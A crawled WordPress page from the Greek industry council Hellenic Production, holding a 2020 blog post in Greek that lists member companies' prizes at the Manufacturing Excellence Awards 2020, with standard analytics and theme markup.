

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellenicproduction.org/manufacturing-excellence-awards-2020/
body_size: 9814
content:
<!DOCTYPE html>
<html lang="el-GR">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, width=device-width">
        <link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic-ext,greek-ext,latin-ext" rel="stylesheet">

		<link rel="shortcut icon" href="https://hellenicproduction.org/wp-content/themes/ep/assets/images/favicon-32.png" type="image/x-icon" />
		<link rel="stylesheet" href="https://hellenicproduction.org/wp-content/cache/autoptimize/css/autoptimize_single_ac3c1ed6ed81c69dc6c593770edfafcb.css">
		<link rel="stylesheet" href="https://hellenicproduction.org/wp-content/cache/autoptimize/css/autoptimize_single_f4c01bba7a54fa6bae2621e9f1463e2f.css">



		<script defer src="https://code.jquery.com/jquery-3.2.1.min.js"></script>
  		<script defer src="https://hellenicproduction.org/wp-content/themes/ep/assets/js/mobile-check.min.js"></script>


  		<!-- Google Analytics -->
        <script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-103254317-1', 'auto');
			ga('send', 'pageview');
		</script>
        <!-- Google Analytics -->


		        <!-- Google Tag Manager -->
        <script defer src="[data-uri]"></script>
        <script defer src="[data-uri]"></script>
        
        <link rel="stylesheet" href="https://hellenicproduction.org/wp-content/cache/autoptimize/css/autoptimize_single_53fcf90b9552d750e5d41626c9632575.css" />
        <script defer src="https://hellenicproduction.org/wp-content/cache/autoptimize/js/autoptimize_single_92a28176147f72700959a75b1e87bedd.js"></script>
        <script defer src="[data-uri]"></script>
        <!-- End Google Tag Manager -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="el" href="https://hellenicproduction.org/manufacturing-excellence-awards-2020/" />
<link rel="alternate" hreflang="x-default" href="https://hellenicproduction.org/manufacturing-excellence-awards-2020/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Βραβεία Manufacturing Excellence Awards 2020 - ΕΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ</title>
	<link rel="canonical" href="https://hellenicproduction.org/manufacturing-excellence-awards-2020/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Βραβεία Manufacturing Excellence Awards 2020 - ΕΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ" />
	<meta property="og:description" content="Βραβεία Manufacturing Excellence Awards 2020 με την υποστήριξη της &#8220;Ελληνικής Παραγωγής&#8221; Σημαντικές διακρίσεις για τις εταιρείες μέλη της ΕΛΛΗΝΙΚΗΣ ΠΑΡΑΓΩΓΗΣ Σημαντικές διακρίσεις απέσπασαν εταιρείες μέλη της ΕΛΛΗΝΙΚΗΣ ΠΑΡΑΓΩΓΗΣ στα Manufacturing Excellence Awards 2020. Ειδικά βραβεία: – Η THEON SENSORS έλαβε το ειδικό βραβείο Smart &amp; Innovative Factory of the Year, ενώ επίσης: – H EFA..." />
	<meta property="og:url" content="https://hellenicproduction.org/manufacturing-excellence-awards-2020/" />
	<meta property="og:site_name" content="ΕΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ" />
	<meta property="article:published_time" content="2020-12-13T21:48:12+00:00" />
	<meta property="article:modified_time" content="2020-12-13T23:26:06+00:00" />
	<meta property="og:image" content="https://www.manufacturingawards.gr/_images/image_home_intro_900_500_v1_optimized.png" />
	<meta name="author" content="Kostas Theos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hellenicproduction.org/manufacturing-excellence-awards-2020/#article","isPartOf":{"@id":"https://hellenicproduction.org/manufacturing-excellence-awards-2020/"},"author":{"name":"Kostas Theos","@id":"https://hellenicproduction.org/#/schema/person/70ae43028a256d40066d11916c0c7cd3"},"headline":"Βραβεία Manufacturing Excellence Awards 2020","datePublished":"2020-12-13T21:48:12+00:00","dateModified":"2020-12-13T23:26:06+00:00","mainEntityOfPage":{"@id":"https://hellenicproduction.org/manufacturing-excellence-awards-2020/"},"wordCount":65,"commentCount":0,"image":{"@id":"https://hellenicproduction.org/manufacturing-excellence-awards-2020/#primaryimage"},"thumbnailUrl":"https://www.manufacturingawards.gr/_images/image_home_intro_900_500_v1_optimized.png","articleSection":["BLOG"],"inLanguage":"el-GR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hellenicproduction.org/manufacturing-excellence-awards-2020/#respond"]}]},{"@type":"WebPage","@id":"https://hellenicproduction.org/manufacturing-excellence-awards-2020/","url":"https://hellenicproduction.org/manufacturing-excellence-awards-2020/","name":"Βραβεία Manufacturing Excellence Awards 2020 - ΕΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ","isPartOf":{"@id":"https://hellenicproduction.org/#website"},"primaryImageOfPage":{"@id":"https://hellenicproduction.org/manufacturing-excellence-awards-2020/#primaryimage"},"image":{"@id":"https://hellenicproduction.org/manufacturing-excellence-awards-2020/#primaryimage"},"thumbnailUrl":"https://www.manufacturingawards.gr/_images/image_home_intro_900_500_v1_optimized.png","datePublished":"2020-12-13T21:48:12+00:00","dateModified":"2020-12-13T23:26:06+00:00","author":{"@id":"https://hellenicproduction.org/#/schema/person/70ae43028a256d40066d11916c0c7cd3"},"breadcrumb":{"@id":"https://hellenicproduction.org/manufacturing-excellence-awards-2020/#breadcrumb"},"inLanguage":"el-GR","potentialAction":[{"@type":"ReadAction","target":["https://hellenicproduction.org/manufacturing-excellence-awards-2020/"]}]},{"@type":"ImageObject","inLanguage":"el-GR","@id":"https://hellenicproduction.org/manufacturing-excellence-awards-2020/#primaryimage","url":"https://www.manufacturingawards.gr/_images/image_home_intro_900_500_v1_optimized.png","contentUrl":"https://www.manufacturingawards.gr/_images/image_home_intro_900_500_v1_optimized.png"},{"@type":"BreadcrumbList","@id":"https://hellenicproduction.org/manufacturing-excellence-awards-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hellenicproduction.org/"},{"@type":"ListItem","position":2,"name":"Βραβεία Manufacturing Excellence Awards 2020"}]},{"@type":"WebSite","@id":"https://hellenicproduction.org/#website","url":"https://hellenicproduction.org/","name":"ΕΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ","description":"ΣΥΜΒΟΥΛΙΟ ΒΙΟΜΗΧΑΝΩΝ ΓΙΑ ΤΗΝ ΑΝΑΠΤΥΞΗ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hellenicproduction.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el-GR"},{"@type":"Person","@id":"https://hellenicproduction.org/#/schema/person/70ae43028a256d40066d11916c0c7cd3","name":"Kostas Theos","image":{"@type":"ImageObject","inLanguage":"el-GR","@id":"https://hellenicproduction.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/750a4ed98096da68c110138c21d0ff38393bf5d951aee7dfe016c5e99ec04ee3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/750a4ed98096da68c110138c21d0ff38393bf5d951aee7dfe016c5e99ec04ee3?s=96&d=mm&r=g","caption":"Kostas Theos"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hellenicproduction.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhellenicproduction.org%2Fmanufacturing-excellence-awards-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hellenicproduction.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhellenicproduction.org%2Fmanufacturing-excellence-awards-2020%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hellenicproduction.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:696f5198a89a1*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://hellenicproduction.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hellenicproduction.org/wp-json/wp/v2/posts/3614" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hellenicproduction.org/?p=3614' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,13;" />
	</head>
	<body class="wp-singular post-template-default single single-post postid-3614 single-format-standard wp-theme-ep el">


		<div class="general-wrapper">
			<header>
                <div class="triangle-cont">
                    <div class="triangle-cont-inner">
                        <svg width="100%" height="100%" viewBox="0 0 100 100" preserveAspectRatio="none"><polygon points="100,100 100,0 0,0 "></polygon></svg>
                    </div>
                </div>
                <div class="container">
                    <div class="inner clearfix">
                        <a class="logo" href="https://hellenicproduction.org" title="ΕΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ">
                            <img src="https://hellenicproduction.org/wp-content/uploads/2017/09/logo.png" class="logo_white" alt="ΕΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ" >
                        </a>


                        <div class="right-area-nav clearfix">
                            <div class="nav-wrapper">
                                <nav>
                                    <div class="table">
                                        <div class="table-cell">
                                            <ul class="clearfix">
                                                <li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-71"><a href="https://hellenicproduction.org/about-hellenic-production/">ΕΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ</a>
<ul class="sub-menu">
	<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="https://hellenicproduction.org//about-hellenic-production/#poioi-eimaste">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://hellenicproduction.org//about-hellenic-production/#to-orama-mas">ΤΟ ΟΡΑΜΑ ΜΑΣ</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://hellenicproduction.org//about-hellenic-production/#oi-stochoi-mas">ΟΙ ΣΤΟΧΟΙ ΜΑΣ</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://hellenicproduction.org//about-hellenic-production/#i-ellada-borei">Η ΕΛΛΑΔΑ ΜΠΟΡΕΙ</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://hellenicproduction.org//about-hellenic-production/#meli">ΜΕΛΗ</a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1243"><a href="https://hellenicproduction.org/manufacturing/">ΜΕΤΑΠΟΙΗΣΗ</a>
<ul class="sub-menu">
	<li id="menu-item-2053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2053"><a href="https://hellenicproduction.org/manufacturing/#i-metapoiisi-simera">ΜΕΤΑΠΟΙΗΣΗ ΣΗΜΕΡΑ</a></li>
	<li id="menu-item-2054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2054"><a href="https://hellenicproduction.org/manufacturing/#antagonistiki-paragogi">ΑΝΤΑΓΩΝΙΣΤΙΚΟΤΗΤΑ</a></li>
</ul>
</li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2058"><a href="https://hellenicproduction.org/facts-and-figures/">INFOGRAPHICS</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://hellenicproduction.org/facts-and-figures/">FACTS AND FIGURES</a>
	<ul class="sub-menu">
		<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://hellenicproduction.org//facts-and-figures/#oikonomia">ΟΙΚΟΝΟΜΙΑ</a></li>
		<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87"><a href="https://hellenicproduction.org//facts-and-figures/#eksostrefeia">ΕΞΩΣΤΡΕΦΕΙΑ</a></li>
		<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a href="https://hellenicproduction.org//facts-and-figures/#apasholisi">ΑΠΑΣΧΟΛΗΣΗ</a></li>
		<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a href="https://hellenicproduction.org//facts-and-figures/#kenotomia">ΚΑΙΝΟΤΟΜΙΑ</a></li>
	</ul>
</li>
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://hellenicproduction.org/exports-chart/">ΧΑΡΤΗΣ ΕΞΑΓΩΓΩΝ</a></li>
	<li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060"><a href="https://hellenicproduction.org/production-chart/">ΧΑΡΤΗΣ ΠΑΡΑΓΩΓΗΣ</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-94"><a href="https://hellenicproduction.org/category/trends/">ΤΑΣΕΙΣ</a>
<ul class="sub-menu">
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-884"><a href="https://hellenicproduction.org/category/trends/greece/">ΕΛΛΑΔΑ</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://hellenicproduction.org/category/trends/europe/">ΕΥΡΩΠΗ</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-886"><a href="https://hellenicproduction.org/category/trends/world/">ΚΟΣΜΟΣ</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-883"><a href="https://hellenicproduction.org/category/trends/studies/">ΜΕΛΕΤΕΣ</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3428"><a href="https://hellenicproduction.org/category/trends/member_news/">ΝΕΑ ΤΩΝ ΜΕΛΩΝ ΜΑΣ</a></li>
</ul>
</li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-70"><a href="https://hellenicproduction.org/category/news/">ΤΑ ΝΕΑ ΜΑΣ</a>
<ul class="sub-menu">
	<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-901"><a href="https://hellenicproduction.org/category/news/blog/">BLOG</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://hellenicproduction.org/category/news/interventions/">ΠΑΡΕΜΒΑΣΕΙΣ</a></li>
	<li id="menu-item-898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-898"><a href="https://hellenicproduction.org/category/news/documentation/">ΤΕΚΜΗΡΙΩΣΗ</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-897"><a href="https://hellenicproduction.org/category/news/press-releases/">ΔΕΛΤΙΑ ΤΥΠΟΥ</a></li>
</ul>
</li>

                                                <!--
                                                                                                <li class="lang- lang "><a href=""></a></li>
                                                -->                                            </ul>
                                        </div>
                                    </div>
                                </nav>

                                <div class="lang-area">
                                                                        <ul class="clearfix">
                                                                                    <li><a href="https://hellenicproduction.org/en/">EN</a></li>
                                                                                    <li class="active"><a href="https://hellenicproduction.org/manufacturing-excellence-awards-2020/">ΕΛ</a></li>
                                                                            </ul>
                                </div>
                            </div>
                            <div id="burger-toggle"><span></span><span></span><span></span></div>





                        </div>

                    </div>
                </div>
			</header>

			


    <div class="content-wrapper white-bg">
        <div class="triangle-page-top">
            <div class="header-bg-img ">
						<div class="img make-full" style="background-image: url('https://hellenicproduction.org/wp-content/uploads/2017/06/cat_header.jpg');"></div>
		</div>            <svg width='100%' height='100%' viewBox="0 0 100 100" preserveAspectRatio="none"><polygon points="100,100 0,100 0,0 "></polygon></svg>
        </div>
        <div class="content-wrapper-inner alteration">
            <div class="areas-height">
                <div class="container">
                    <div class="content row row-gap-25">
                        <div class="col col-12 column-txt stagger_el_trigger">
                                                        <a href="https://hellenicproduction.org/category/news/blog/" class="small-title turquoise stagger_el">BLOG</a>
                            <h1 class="main-title magenta-dark stagger_el">Βραβεία Manufacturing Excellence Awards 2020</h1>
                        </div>
                        <div class="col col-9 column-txt">
                            <div class="inner-content-wrapper">
                                <p style="text-align: center;"><strong>Βραβεία Manufacturing Excellence Awards 2020 με την υποστήριξη της &#8220;Ελληνικής Παραγωγής&#8221;</strong></p>
<p style="text-align: center;"><em>Σημαντικές διακρίσεις για τις εταιρείες μέλη της ΕΛΛΗΝΙΚΗΣ ΠΑΡΑΓΩΓΗΣ</em></p>
<hr />
<p><img decoding="async" src="https://www.manufacturingawards.gr/_images/image_home_intro_900_500_v1_optimized.png" /></p>
<p><strong>Σημαντικές διακρίσεις απέσπασαν εταιρείες μέλη της ΕΛΛΗΝΙΚΗΣ ΠΑΡΑΓΩΓΗΣ</strong> <strong>στα</strong> <a href="https://www.manufacturingawards.gr/" target="_blank" rel="noopener"><strong>Manufacturing Excellence Awards</strong> <strong>2020</strong></a>.</p>
<p><em><strong>Ειδικά βραβεία:</strong></em></p>
<p class="p1">– Η <strong>THEON SENSORS</strong> έλαβε το ειδικό βραβείο <strong>Smart &amp; Innovative Factory of the Year</strong>, ενώ επίσης:<br />
– H <strong>EFA GROUP (EFA VENTURES, THEON SENSORS, SCYTALYS, DEFENDER, ES-SYSTEMS) </strong>απέσπασε το <strong>Αριστείο</strong> στην κατηγορία <strong>&#8220;Bιομηχανία Άμυνας, Αεροδιαστημικής &amp; Ασφάλειας&#8221; </strong><br />
– Η <strong>THEON SENSORS</strong> έλαβε επίσης <strong>δύο</strong> <strong>GOLD</strong>, ένα στην κατηγορία <strong>&#8220;Εξωστρεφής μεταποιητική δραστηριότητα&#8221;</strong> και το δεύτερο στην κατηγορία <strong>&#8220;Καινοτόμα προϊόντα&#8221;</strong>.</p>
<p class="p1">– Η <strong>Παπαστράτος</strong> έλαβε το ειδικό βραβείο <strong>Sustainable Factory of the Year</strong>, ενώ επίσης:<br />
– αναδείχθηκε <strong>WINNER</strong> για &#8220;Το όραμα της Παπαστράτος για ένα κόσμο απαλλαγμένο από το τσιγάρο&#8221; στην κατηγορία <strong>&#8220;Βιομηχανία Παραγωγής Προϊόντων Καπνού&#8221;</strong><br />
– έλαβε <strong>δύο </strong><strong>GOLD</strong>, ένα στην κατηγορία <strong>&#8220;Σημαντική παραγωγική επένδυση&#8221;</strong> και το δεύτερο στην κατηγορία <strong>&#8220;Παραγωγικότητα και απόδοση&#8221;</strong><br />
– έλαβε <strong>SILVER</strong> στην κατηγορία <strong>&#8220;Αναδιοργάνωση παραγωγής&#8221;</strong></p>
<hr />
<p><em><strong>Λοιπές διακρίσεις:</strong></em></p>
<p>– Η <strong>GIZELIS ROBOTICS</strong> απέσπασε <strong>GOLD</strong> στην κατηγορία <strong>&#8220;Νέα εταιρία μεταποίησης&#8221;</strong> και <strong>SILVER</strong> στην κατηγορία <strong>&#8220;Καινοτομία και Δημιουργικότητα&#8221;</strong></p>
<p>– Ο <strong>Όμιλος ΗΡΑΚΛΗΣ</strong> απέσπασε <strong>GOLD</strong> στην κατηγορία <strong>&#8220;Περιβαλλοντική και ενεργειακή πολιτική&#8221;</strong> και <strong>BRONZE</strong> στην κατηγορία <strong>&#8220;Καινοτόμα Προϊόντα&#8221;</strong></p>
<p>– Η <strong>SofiaMed</strong>, θυγατρική της <strong>ElvalHalcor</strong> απέσπασε <strong>GOLD</strong> στην κατηγορία <strong>&#8220;Διοίκηση Εργοστασίου&#8221;</strong></p>
<p>– H φαρμακοβιομηχανία <strong>DEMO</strong> απέσπασε <strong>δύο</strong> <strong>SILVER</strong>, ένα στην κατηγορία <strong>&#8220;Σημαντική παραγωγική επένδυση&#8221;</strong> και το δεύτερο στην κατηγορία <strong>&#8220;Παραγωγικότητα και απόδοση&#8221;</strong></p>
<p>Περισσότερες πληροφορίες και η πλήρης λίστα των βραβείων στο <a href="https://www.manufacturingawards.gr/" target="_blank" rel="noopener noreferrer">www.manufacturingawards.gr</a>.</p>
<p>Η φετινή ήταν η δεύτερη διοργάνωση των Manufacturing Excellence Awards, μιας πρωτοβουλίας της Boussias Communications και του περιοδικού Plant με στόχο την ανάδειξη και επιβράβευση των επιτευγμάτων των βιομηχανικών επιχειρήσεων, σε όλο το φάσμα δραστηριότητάς τους (ποιότητα, επενδύσεις, καινοτομία, διοίκηση εργοστασίου, ανθρώπινοι πόροι, περιβάλλον). Δυστυχώς, λόγω των συνθηκών της πανδημίας του COVID-19 δεν πραγματοποιήθηκε Τελετή Βράβευσης.</p>
<p>Αυτό δεν μειώνει την ιδιαίτερη αξία του θεσμού και την επιτυχία των βραβευθέντων εταιρειών. <strong>Η «Ελληνική Παραγωγή – Συμβούλιο Βιομηχανιών για την Ανάπτυξη», Τιμητικός Υποστηρικτής της διοργάνωσης, απευθύνει θερμά συγχαρητήρια στα μέλη της καθώς και σε όλες τις εταιρείες που διακρίθηκαν.</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
                                <div class="share-area mov_bottom_el_once_trigger mov_bottom_el_once">
                                    <div class="share-btn share-fb"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 35.25 35.25" enable-background="new 0 0 35.25 35.25" xml:space="preserve"><path d="M14.929,27.775h4.387V17.624h2.981l0.402-3.385h-3.384v-2.014c0-0.908,0.199-1.371,1.611-1.371h1.771v-3.38 h-2.954c-3.622,0-4.818,1.66-4.818,4.51v2.256H12.55v3.385h2.379V27.775z"/></svg></div>
                                    <div class="share-btn share-tw"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 35.249 35.25" enable-background="new 0 0 35.249 35.25" xml:space="preserve"><path fill="#FFFFFF" d="M7.365,24.317c1.933,1.24,4.23,1.965,6.697,1.965c8.041,0,12.437-6.66,12.437-12.436 c0-0.191-0.006-0.381-0.014-0.568c0.854-0.615,1.594-1.385,2.182-2.262c-0.785,0.348-1.627,0.584-2.512,0.689 c0.904-0.541,1.596-1.398,1.922-2.419c-0.844,0.501-1.779,0.866-2.775,1.062c-0.795-0.85-1.932-1.379-3.189-1.379 c-0.037,0-0.074-0.002-0.111,0c-2.363,0.059-4.255,1.991-4.255,4.368c0,0.343,0.037,0.677,0.11,0.997 c-3.632-0.183-6.853-1.922-9.009-4.566c-0.375,0.645-0.591,1.396-0.591,2.199c0,1.516,0.772,2.852,1.945,3.636 c-0.716-0.023-1.391-0.22-1.981-0.547c0,0.018,0,0.038,0,0.056c0,2.117,1.507,3.881,3.507,4.283 c-0.367,0.1-0.753,0.154-1.152,0.154c-0.282,0-0.555-0.027-0.823-0.078c0.559,1.736,2.171,3,4.082,3.035 c-1.496,1.172-3.378,1.871-5.424,1.871C8.056,24.378,7.706,24.358,7.365,24.317z"/></svg></div>
                                    <div class="share-btn share-linkedin"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 35.25 35.25" enable-background="new 0 0 35.25 35.25" xml:space="preserve"><path d="M19.078,18.295c0,0,0.412-1.78,2.547-1.78c1.287,0,1.587,0.732,1.587,1.78v8.947h4.135v-8.819 c0-4.847-2.793-5.648-4.135-5.648c-2.066,0-3.542,0.928-4.134,1.381v-1.383h-4.135v14.47h4.135V18.295z"/><circle  cx="10.938" cy="9.947" r="1.939"/><rect x="8.742" y="12.772"  width="4.135" height="14.47"/></svg></div>
                                    <div class="share-toggle-button-cont">
                                        <div class="share-toggle-button"><div class="toggle-icon"></div></div>
                                    </div>
                                </div>
                            </div>
                        </div>

                                                <div class="col col-3 column-read-more stagger_el_trigger">
                            <h4 class="read-more-title stagger_el">ΔΙΑΒΑΣΤΕ <br> ΕΠΙΣΗΣ</h4>
                                                            <div class="box stagger_el">
                                    <a class="small-title magenta-dark" href="https://hellenicproduction.org/category/news/blog/" class="small-title turquoise">BLOG</a>

                                    <a href="https://hellenicproduction.org/in_memoriam_n_stassinopoulos/" class="title">Ανακοίνωση για την απώλεια του Νικόλαου Στασινόπουλου</a>
                                </div>
                                                            <div class="box stagger_el">
                                    <a class="small-title magenta-dark" href="https://hellenicproduction.org/category/news/blog/" class="small-title turquoise">BLOG</a>

                                    <a href="https://hellenicproduction.org/economy_challenges_manufacturing_nov_2025_content/" class="title">Υλικό Κοινής Ημερίδας με IOBE &#038; MIET | Προκλήσεις για την Οικονομία &#038; Ρόλος Μεταποιητικής Βιομηχανίας</a>
                                </div>
                                                            <div class="box stagger_el">
                                    <a class="small-title magenta-dark" href="https://hellenicproduction.org/category/news/blog/" class="small-title turquoise">BLOG</a>

                                    <a href="https://hellenicproduction.org/economy_challenges_manufacturing_nov_2025/" class="title">Προκλήσεις για την Οικονομία &#038; Ρόλος Βιομηχανίας | Κοινή Ημερίδα με IOBE &#038; MIET | Πρόγραμμα &#038; Πρόσκληση</a>
                                </div>
                                                    </div>
                                            </div>
                </div>



            </div>
        </div>
    </div>
    <div class="footer white-bg">
        <div class="triangle-page-top-bg"></div>
        <div class="triangle-page-top turquoise">
            <svg width='100%' height='100%' viewBox="0 0 100 100" preserveAspectRatio="none">
                <polygon points="0,0 100,0 0,100"></polygon>
            </svg>
        </div>
        <div class="container clearfix">
	<div class="container-inner">
		<div class="left-area">
